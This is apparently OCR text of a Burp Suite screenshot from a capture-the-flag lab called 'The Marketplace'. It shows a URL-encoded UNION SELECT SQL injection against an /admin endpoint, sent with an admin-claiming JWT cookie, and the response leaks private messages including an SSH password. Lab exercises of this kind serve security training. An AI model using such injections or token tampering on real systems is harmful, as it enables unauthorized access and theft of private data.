 4 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /admin?user=
%30%20%55%4e%49%4f%4e%20%53%45%4c%45%43%54%20%31%2c%47%52%4f%55%50%5f%
43%4f%4e%43%41%54%28%6d%65%73%73%61%67%65%5f%63%6f%6e%74%65%6e%74%29%2
c%33%2c%34%20%46%52%4f%4d%20%6d%61%72%6b%65%74%70%6c%61%63%65%2e%6d%65
%73%73%61%67%65%73 HTTP/1.1
2 Host: 10.10.228.92
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.228.92/admin
9 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOjIsInVzZXJuYW1lIjoib
WljaGFlbCIsImFkbWluIjp0cnVlLCJpYXQiOjE2NTU5OTQ4ODZ9.QUriMuxQYbMs6Iod43
1QCIPLqiv3453AIfomt7ijFNQ
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
The Marketplace Home | Administration panel | New listing | Messages | Log out
User 1
User Hello! An automated system has detected your SSH password is too weak and needs to be changed.
You have been generated a new temporary password. Your new password is: @b_ENXkGYUCAv3zJ,Thank
you for your report. One of our admins will evaluate whether the listing you reported breaks our guidelines and
will get back to you via private message. Thanks for using The Marketplace!,Thank you for your report. We
have been unable to review the listing at this time. Something may be blocking our ability to view it, such as
alert boxes, which are blocked in our employee's browsers.,Thank you for your report. One of our admins will
evaluate whether the listing you reported breaks our guidelines and will get back to you via private message.
Thanks for using The Marketplace!,Thank you for your report. We have reviewed the listing and found nothing
that violates our rules.,Thank you for your report. One of our admins will evaluate whether the listing you
reported breaks our guidelines and will get back to you via private
ID: 1
Is administrator: true
Delete user